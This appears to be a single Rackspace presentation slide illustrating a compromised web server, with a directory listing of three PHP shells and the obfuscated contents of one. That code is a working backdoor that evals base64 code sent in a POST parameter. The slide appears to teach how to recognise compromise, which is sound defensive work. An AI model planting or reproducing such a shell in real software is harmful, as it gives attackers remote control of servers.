 RACKSPACE® HOSTING | WWW.RACKSPACE.COM
Example of a compromised server
This /images directory contains 3 PHP shells:
[root@web1 images]# ls -l *.php
-rw-r--r-- 1 apache apache 123617 Jun 19 16:09 404.php
-rw-r--r-- 1 apache apache 11684 Jun 19 17:34 mlr2.php
-rw-r--r-- 1 apache apache 24364 Jun 30 17:43 wso.php
The contents:
<?php
eval(base64_decode('aWYoaXNzZXQoJF9QT1NUWydlJ10pKWV2YWwoYmFzZTY0X2RlY29kZSgkX1BP
U1RbJ2UnXSkpO2VjaG8gJzM3MzcyYjM3MzIyZTMyMzMzMDJlMzEzNTM4M2E3Njc4MzI2MzZiNzI2NTNl
NzIzMzY1NjA2MzY4Jzs=')); ?>
15
 